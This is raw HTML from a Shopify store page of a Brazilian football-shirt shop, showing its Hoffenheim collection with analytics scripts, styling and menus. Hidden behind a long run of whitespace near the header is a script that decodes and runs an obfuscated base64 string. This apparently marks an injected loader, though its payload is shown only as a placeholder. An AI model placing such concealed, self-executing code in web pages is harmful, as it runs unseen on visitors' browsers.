[{"id":"529793275","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-K4CT8FP\\\",\\\"google_tag_ids\\\":[\\\"GT-K4CT8FP\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-GR9PDKS1WW\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-GR9PDKS1WW\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-GR9PDKS1WW\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"237240571","configuration":"{\"pixel_id\":\"2798418497039949\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Varal do Torcedor","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"950bfd-4.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/varaldotorcedor.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://varaldotorcedor.com.br/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"67512074491","storefrontBaseUrl":"https:\/\/varaldotorcedor.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"412163342587\",\"title\":\"1899 Hoffenheim\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":412163342587,"requestId":"17c7740f-5f1e-4212-9806-0fb4d2a8239d-1768668045"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67512074491,
      theme_id: 150683746555,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//varaldotorcedor.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//varaldotorcedor.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//varaldotorcedor.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67512074491,"isMerchantRequest":null,"themeId":150683746555,"themeCityHash":"11001698954607631412","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"85f6dd19-a3dc-4e38-8137-e039173ae9cd"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":412163342587,"requestId":"17c7740f-5f1e-4212-9806-0fb4d2a8239d-1768668045","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"BRL","category":"Collection: 1899-hoffenheim","collectionName":"1899-hoffenheim","collectionId":412163342587,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://varaldotorcedor.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="67512074491"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="150683746555"
  data-theme-name="Dropmeta Classic®"
  data-theme-version="5.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://varaldotorcedor.com.br/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}
@media(min-width: 769px){
  .botaoflutuante{
  	display: none;
  }
}

#clicar{
	width: 100%;
}

@media(max-width: 768px){
 
  
  .botaoflutuante {
      position: fixed;
      bottom: 0;
      background: var(--btn-primary-color-buy);
      color: var(--btn-primary-color-buy-text);
      z-index: 99;
      width: 100%;
      padding: 0px;
	}
  
  .botaoflutuante button{
	width: 100%;
	}
}
</style>
  
  <body class="dropmeta--v1 features--animate-zoom template-collection " data-instant-intensity="viewport">  
   
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KMGB4C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "click",
  "useStickyHeader": false
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><style>
  .announcement-carousel {
    width: 100%;
    overflow: hidden;
    background-color: #000;
    padding: 0;
    margin: 0;
    border: 0;
    line-height: 0;
  }

  .announcement-carousel-track {
    display: flex;
    width: max-content;
    animation: scroll-left 30s linear infinite;
  }

  .announcement-carousel:hover .announcement-carousel-track {
    animation-play-state: paused;
  }

  .announcement-carousel img {
    height: 60px;
    object-fit: cover;
    display: block;
  }

  .announcement-carousel img.mobile-only {
    display: none;
  }

  @media (max-width: 768px) {
    .announcement-carousel img {
      height: 45px;
    }

    .announcement-carousel img.desktop-only {
      display: none;
    }

    .announcement-carousel img.mobile-only {
      display: inline-block;
    }
  }

  @keyframes scroll-left {
    0% {
      transform: translateX(0);
    }
    100% {
      transform: translateX(-50%);
    }
  }
</style>
  <div class="announcement-carousel">
  <div class="announcement-carousel-track">
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
  </div>
</div>
  <section style="background: #ffffff; max-height: 88px;">
  <div class="img-topbar topbar-flex container" style="padding: 0;">
  </div>
  </section>
  <div id="anc_add"></div><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/collections/lancamentos/Lan%C3%A7amentos" class="mobile-menu__nav-link" data-type="menuitem">Lançamentos</a></li><li class="mobile-menu__nav-item"><a href="/collections/novidades/Novidades" class="mobile-menu__nav-link" data-type="menuitem">Novidades</a></li><li class="mobile-menu__nav-item"><a href="/collections/kit-infantil/Kit-Infantil" class="mobile-menu__nav-link" data-type="menuitem">Infantil</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">Clubes<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4" data-action="open-panel">Seleções<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-5" data-action="open-panel">Futebol<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="mobile-menu__nav-link" data-type="menuitem">Coleção Inverno 2026</a></li><li class="mobile-menu__nav-item"><a href="/collections/linha-retro/Linha-Retr%C3%B4" class="mobile-menu__nav-link" data-type="menuitem">Linha Retrô</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#737b97"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#000000"></path>
      </g>
    </svg><span>51 9329-2344</span>
            </div></div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Siga-nos</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/varaldotorcedoroficial" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg class="icon icon--facebook" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Facebook</a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/varaldotorcedoroficial/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Instagram</a>
    </li>

    

  </ul></div></div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/selecoes/Sele%C3%A7%C3%B5es" class="mobile-menu__nav-link text--strong">Clubes</a>
                </li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-0" data-action="open-panel">Premier League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-1" data-action="open-panel">La Liga<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-2" data-action="open-panel">Bundesliga<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-3" data-action="open-panel">Ligue 1<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-4" data-action="open-panel">MLS<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-5" data-action="open-panel">Serie A <svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-6" data-action="open-panel">Saudi Pro League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-7" data-action="open-panel">Superliga Argentina<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-8" data-action="open-panel">EFL Championship<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-9" data-action="open-panel">J1 League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-10" data-action="open-panel">Eredivisie<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-11" data-action="open-panel">Liga MX<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-12" data-action="open-panel">Liga Portugal<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-13" data-action="open-panel">Süperlig<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-14" data-action="open-panel">Outros Times<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-15" data-action="open-panel">Outros Times - América do Sul<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
